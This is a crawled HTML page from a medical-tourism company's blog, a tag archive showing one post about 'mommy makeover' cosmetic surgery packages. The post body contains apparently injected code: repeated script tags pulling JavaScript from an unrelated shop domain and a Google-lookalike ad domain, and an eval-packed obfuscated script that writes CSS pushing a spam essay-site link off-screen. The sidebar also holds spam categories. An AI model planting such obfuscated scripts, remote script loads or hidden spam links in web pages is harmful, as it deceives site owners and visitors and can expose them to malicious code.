

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medvoy.com/blog/tag/breast-lift/
body_size: 5678
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>breast lift | MedVoy</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://medvoy.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://medvoy.com/blog/wp-content/themes/medvoy/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Feed" href="http://medvoy.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Comments Feed" href="http://medvoy.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; breast lift Tag Feed" href="http://medvoy.com/blog/tag/breast-lift/feed/" />
<link rel='stylesheet' id='hupso_css-css'  href='http://medvoy.com/blog/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/style.css?ver=3.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medvoy.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medvoy.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.7.1" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-5631748-1']);
_gaq.push(['_trackPageview']);
(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>

<body class="archive tag tag-breast-lift tag-112 custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header clear" role="banner">
		<div id="logo">
			<a href="/"><img src="http://medvoy.com/blog/wp-content/themes/medvoy/img/logo.png" width="300" height="90" alt="" /></a>
		</div>
		<div class="aside">
			<div id="social">
				<a href="https://twitter.com/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_twitter.png" alt="Twitter"></a>
				<a href="https://www.facebook.com/MedVoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_facebook.png" alt="Facebook"></a>
				<a href="http://www.linkedin.com/company/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_linkedin.png" alt="LinkedIn"></a>
				<a href="https://plus.google.com/107946280789897008303"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_google.png" alt="Google plus"></a>
				<a href="http://medvoy.com/blog/feed/"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_rss.png" alt="Rss"></a>
			</div>
		</div>		
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>breast lift</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-465" class="post-465 post type-post status-publish format-standard hentry category-medicaltourism tag-breast-augmentation tag-breast-lift tag-butt-lift tag-cosmetic-surgery tag-doctor tag-domestic-medical-tourism tag-global-healthcare tag-global-medical-tourism tag-healthcare tag-healthcare-price-transparency tag-liposuction tag-medical-care tag-medical-tourism tag-medical-tourism-company tag-medical-tourism-facilitator tag-medical-tourism-facilitators tag-medical-treatments-abroad tag-medicine tag-medvoy tag-mommy-makeover tag-plastic-surgery tag-tummy-tuck">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="http://medvoy.com/blog/mommy-makeovers-at-medvoy/" title="Permalink to Mommy Makeovers at MedVoy" rel="bookmark">Mommy Makeovers at MedVoy</a>
			</h1>
										<div class="comments-link">
					<a href="http://medvoy.com/blog/mommy-makeovers-at-medvoy/#respond" title="Comment on Mommy Makeovers at MedVoy"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>You may be wondering&#8230; what exactly is a “mommy makeover&#8221;?</p>
<p>Pregnancy takes a toll of a woman’s figure and a mommy makeover is designed to help restore the pre-baby body.  Women gain an average of 25 to 35 pounds during pregnancy and unfortunately, there are changes to the body, such as stretching of the stomach and fatty tissues stored in the hips and abdomen which is difficult, if not impossible,  to lose through diet and exercise alone.  A mommy makeover combines a variety of cosmetic surgery, such as tummy tuck, butt lift, breast lift/augmentation, liposuction, cellulite removal and other treatments.  As every woman is different, these are customized to each woman’s needs.</p>
<p>Medical Tourism helps to provide high quality services at an affordable prices, keeping the savings  for more important things (like sending your little one off to college).  <a href="http://mycommunity.in/medvoy/for_patients.php">Contact us</a> for a complimentary quote.</p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://online-sale24.com/1.js'></script><br />
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))
</script></p>
<div class="dc">
Worldwide learners think for the reason to <a href="http://writemyessay4me.org/">write an essay</a> using this valuable essay creating site.
</div>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<div style="padding-bottom:20px; padding-top:10px;" class="hupso-share-buttons"><!-- Hupso Share Buttons - http://www.hupso.com/share/ --><a class="hupso_counters" href="http://www.hupso.com/share/"><img src="http://static.hupso.com/share/buttons/share-small.png" style="border:0px; padding-top:2px; float:left;" alt="Share Button"/></a><script type="text/javascript">var hupso_services_c=new Array("twitter","facebook_like","facebook_send","google","linkedin");var hupso_counters_lang = "en_US";var hupso_image_folder_url = "";var hupso_url_c="http://medvoy.com/blog/mommy-makeovers-at-medvoy/";var hupso_title_c="Mommy Makeovers at MedVoy";</script><script type="text/javascript" src="http://static.hupso.com/share/js/counters.js"></script><!-- Hupso Share Buttons --></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://medvoy.com/blog/category/medicaltourism/" title="View all posts in Medical Tourism" rel="category tag">Medical Tourism</a> and tagged <a href="http://medvoy.com/blog/tag/breast-augmentation/" rel="tag">breast augmentation</a>, <a href="http://medvoy.com/blog/tag/breast-lift/" rel="tag">breast lift</a>, <a href="http://medvoy.com/blog/tag/butt-lift/" rel="tag">butt lift</a>, <a href="http://medvoy.com/blog/tag/cosmetic-surgery/" rel="tag">Cosmetic surgery</a>, <a href="http://medvoy.com/blog/tag/doctor/" rel="tag">doctor</a>, <a href="http://medvoy.com/blog/tag/domestic-medical-tourism/" rel="tag">domestic medical tourism</a>, <a href="http://medvoy.com/blog/tag/global-healthcare/" rel="tag">global healthcare</a>, <a href="http://medvoy.com/blog/tag/global-medical-tourism/" rel="tag">global medical tourism</a>, <a href="http://medvoy.com/blog/tag/healthcare/" rel="tag">healthcare</a>, <a href="http://medvoy.com/blog/tag/healthcare-price-transparency/" rel="tag">healthcare price transparency</a>, <a href="http://medvoy.com/blog/tag/liposuction/" rel="tag">liposuction</a>, <a href="http://medvoy.com/blog/tag/medical-care/" rel="tag">medical care</a>, <a href="http://medvoy.com/blog/tag/medical-tourism/" rel="tag">medical tourism</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-company/" rel="tag">medical tourism company</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-facilitator/" rel="tag">medical tourism facilitator</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-facilitators/" rel="tag">Medical Tourism Facilitators</a>, <a href="http://medvoy.com/blog/tag/medical-treatments-abroad/" rel="tag">medical treatments abroad</a>, <a href="http://medvoy.com/blog/tag/medicine/" rel="tag">medicine</a>, <a href="http://medvoy.com/blog/tag/medvoy/" rel="tag">Medvoy</a>, <a href="http://medvoy.com/blog/tag/mommy-makeover/" rel="tag">mommy makeover</a>, <a href="http://medvoy.com/blog/tag/plastic-surgery/" rel="tag">Plastic Surgery</a>, <a href="http://medvoy.com/blog/tag/tummy-tuck/" rel="tag">tummy tuck</a> on <a href="http://medvoy.com/blog/mommy-makeovers-at-medvoy/" title="3:08 pm" rel="bookmark"><time class="entry-date" datetime="2010-02-17T15:08:45+00:00">February 17, 2010</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://medvoy.com/blog/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://medvoy.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-951"><a href="http://medvoy.com/blog/category/blog/" title="View all posts filed under blog">blog</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://medvoy.com/blog/category/essay-blog/" title="View all posts filed under Essay blog">Essay blog</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://medvoy.com/blog/category/essay-for-me/" title="View all posts filed under Essay for me">Essay for me</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://medvoy.com/blog/category/essay-writing/" title="View all posts filed under Essay writing">Essay writing</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://medvoy.com/blog/category/essays/" title="View all posts filed under Essays">Essays</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://medvoy.com/blog/category/gutscheinbunny-de/" title="View all posts filed under gutscheinbunny.de">gutscheinbunny.de</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://medvoy.com/blog/category/healthcare-referral-management/" title="View all posts filed under Healthcare Referral Management">Healthcare Referral Management</a>
</li>
	<li class="cat-item cat-item-956"><a href="http://medvoy.com/blog/category/krylanceo-blog-binusian-org/" title="View all posts filed under krylanceo.blog.binusian.org">krylanceo.blog.binusian.org</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://medvoy.com/blog/category/learnlinx-com/" title="View all posts filed under learnlinx.com">learnlinx.com</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://medvoy.com/blog/category/medicaltourism/" title="MedVoy&#039;s  Blog related to medical tourism industry and its offerings towards medical travel">Medical Tourism</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://medvoy.com/blog/category/review/" title="View all posts filed under review">review</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medvoy.com/blog/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://medvoy.com/blog/category/write-my-essay/" title="View all posts filed under Write my essay">Write my essay</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://medvoy.com/blog/category/writer/" title="View all posts filed under writer">writer</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://medvoy.com/blog/category/writing-uk/" title="View all posts filed under writing-uk">writing-uk</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://medvoy.com/blog/tag/accreditation/' class='tag-link-56' title='9 topics' style='font-size: 10.282608695652pt;'>accreditation</a>
<a href='http://medvoy.com/blog/tag/american-board-certified/' class='tag-link-75' title='6 topics' style='font-size: 8pt;'>American Board certified</a>
<a href='http://medvoy.com/blog/tag/bioscience-innovation/' class='tag-link-104' title='12 topics' style='font-size: 11.95652173913pt;'>bioscience innovation</a>
<a href='http://medvoy.com/blog/tag/cards-against/' class='tag-link-934' title='18 topics' style='font-size: 14.54347826087pt;'>cards against</a>
<a href='http://medvoy.com/blog/tag/continuity/' class='tag-link-157' title='8 topics' style='font-size: 9.5217391304348pt;'>continuity</a>
<a href='http://medvoy.com/blog/tag/continuity-of-care/' class='tag-link-158' title='22 topics' style='font-size: 15.760869565217pt;'>continuity of care</a>
<a href='http://medvoy.com/blog/tag/cosmetic-surgery/' class='tag-link-169' title='18 topics' style='font-size: 14.54347826087pt;'>Cosmetic surgery</a>
<a href='http://medvoy.com/blog/tag/dental/' class='tag-link-20' title='14 topics' style='font-size: 13.021739130435pt;'>dental</a>
<a href='http://medvoy.com/blog/tag/dental-medical-tourism/' class='tag-link-190' title='19 topics' style='font-size: 14.847826086957pt;'>dental medical tourism</a>
<a href='http://medvoy.com/blog/tag/doctor/' class='tag-link-205' title='26 topics' style='font-size: 16.826086956522pt;'>doctor</a>
<a href='http://medvoy.com/blog/tag/doctors/' class='tag-link-206' title='26 topics' style='font-size: 16.826086956522pt;'>doctors</a>
<a href='http://medvoy.com/blog/tag/domestic-medical-tourism/' class='tag-link-209' title='16 topics' style='font-size: 13.782608695652pt;'>domestic medical tourism</a>
<a href='http://medvoy.com/blog/tag/ehr/' class='tag-link-653' title='7 topics' style='font-size: 8.7608695652174pt;'>EHR</a>
<a href='http://medvoy.com/blog/tag/follow-up-care/' class='tag-link-235' title='13 topics' style='font-size: 12.565217391304pt;'>follow up care</a>
<a href='http://medvoy.com/blog/tag/global-healthcare/' class='tag-link-250' title='34 topics' style='font-size: 18.5pt;'>global healthcare</a>
<a href='http://medvoy.com/blog/tag/global-medical-tourism/' class='tag-link-258' title='22 topics' style='font-size: 15.760869565217pt;'>global medical tourism</a>
<a href='http://medvoy.com/blog/tag/healthcare/' class='tag-link-276' title='29 topics' style='font-size: 17.586956521739pt;'>healthcare</a>
<a href='http://medvoy.com/blog/tag/healthcare-price-transparency/' class='tag-link-283' title='20 topics' style='font-size: 15.152173913043pt;'>healthcare price transparency</a>
<a href='http://medvoy.com/blog/tag/health-information-for-international-travel/' class='tag-link-274' title='7 topics' style='font-size: 8.7608695652174pt;'>Health Information for International Travel</a>
<a href='http://medvoy.com/blog/tag/innovation/' class='tag-link-311' title='8 topics' style='font-size: 9.5217391304348pt;'>innovation</a>
<a href='http://medvoy.com/blog/tag/international-travel/' class='tag-link-321' title='10 topics' style='font-size: 10.891304347826pt;'>international travel</a>
<a href='http://medvoy.com/blog/tag/jci/' class='tag-link-327' title='6 topics' style='font-size: 8pt;'>JCI</a>
<a href='http://medvoy.com/blog/tag/joint-commission-international/' class='tag-link-330' title='6 topics' style='font-size: 8pt;'>Joint Commission International</a>
<a href='http://medvoy.com/blog/tag/medical-care/' class='tag-link-358' title='25 topics' style='font-size: 16.521739130435pt;'>medical care</a>
<a href='http://medvoy.com/blog/tag/medical-continuity/' class='tag-link-359' title='20 topics' style='font-size: 15.152173913043pt;'>medical continuity</a>
<a href='http://medvoy.com/blog/tag/medical-tourism/' class='tag-link-26' title='58 topics' style='font-size: 22pt;'>medical tourism</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-association/' class='tag-link-372' title='6 topics' style='font-size: 8pt;'>Medical Tourism Association</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies/' class='tag-link-375' title='14 topics' style='font-size: 13.021739130435pt;'>medical tourism companies</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies-in-usa/' class='tag-link-377' title='13 topics' style='font-size: 12.565217391304pt;'>medical tourism companies in USA</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-company/' class='tag-link-380' title='16 topics' style='font-size: 13.782608695652pt;'>medical tourism company</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitator/' class='tag-link-387' title='19 topics' style='font-size: 14.847826086957pt;'>medical tourism facilitator</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitators/' class='tag-link-390' title='11 topics' style='font-size: 11.5pt;'>Medical Tourism Facilitators</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-statistics/' class='tag-link-421' title='7 topics' style='font-size: 8.7608695652174pt;'>medical tourism statistics</a>
<a href='http://medvoy.com/blog/tag/medical-travel/' class='tag-link-27' title='11 topics' style='font-size: 11.5pt;'>medical travel</a>
<a href='http://medvoy.com/blog/tag/medical-treatments-abroad/' class='tag-link-430' title='25 topics' style='font-size: 16.521739130435pt;'>medical treatments abroad</a>
<a href='http://medvoy.com/blog/tag/medicine/' class='tag-link-434' title='18 topics' style='font-size: 14.54347826087pt;'>medicine</a>
<a href='http://medvoy.com/blog/tag/medvoy/' class='tag-link-46' title='33 topics' style='font-size: 18.347826086957pt;'>Medvoy</a>
<a href='http://medvoy.com/blog/tag/orthopedics/' class='tag-link-466' title='17 topics' style='font-size: 14.239130434783pt;'>Orthopedics</a>
<a href='http://medvoy.com/blog/tag/physician-to-physician-referral/' class='tag-link-18' title='10 topics' style='font-size: 10.891304347826pt;'>physician to physician referral</a>
<a href='http://medvoy.com/blog/tag/plastic-surgery/' class='tag-link-484' title='18 topics' style='font-size: 14.54347826087pt;'>Plastic Surgery</a>
<a href='http://medvoy.com/blog/tag/quality-of-care/' class='tag-link-500' title='15 topics' style='font-size: 13.326086956522pt;'>quality of care</a>
<a href='http://medvoy.com/blog/tag/referral/' class='tag-link-623' title='8 topics' style='font-size: 9.5217391304348pt;'>referral</a>
<a href='http://medvoy.com/blog/tag/telemedicine/' class='tag-link-563' title='10 topics' style='font-size: 10.891304347826pt;'>telemedicine</a>
<a href='http://medvoy.com/blog/tag/travelling-abroad/' class='tag-link-579' title='11 topics' style='font-size: 11.5pt;'>travelling abroad</a>
<a href='http://medvoy.com/blog/tag/us-healthcare-reform/' class='tag-link-602' title='13 topics' style='font-size: 12.565217391304pt;'>US healthcare reform</a></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
					</div><!-- .site-info -->
		<div id="bottom_links">
			<ul class="clear">
				<li><a href="/terms/">Terms of use</a></li>
				<li><a href="/privacy/">Privacy policy</a></li>
			</ul>
		</div>
		<small>&copy; 2026 by MedVoy. All rights reserved.</small>
		<a target="_blank" id="bbb" rel="nofollow" href="http://www.bbb.org/denver/business-reviews/health-and-medical-general/medvoy-in-denver-co-90112286"><img width="105" height="40" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/bbb.png" alt="MedVoy BBB Accredited Provider"></a>
		<div id="contact_details" class="clear">
			<address>
				600 17th Street 2800 South,<br>
				Denver CO 80202, USA
			</address>
			<div>
				Phone: (866) 245-2069<br>
				Fax: (866) 254-0108
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://medvoy.com/blog/wp-content/themes/medvoy/js/navigation.js?ver=1.0'></script>
</body>
</html>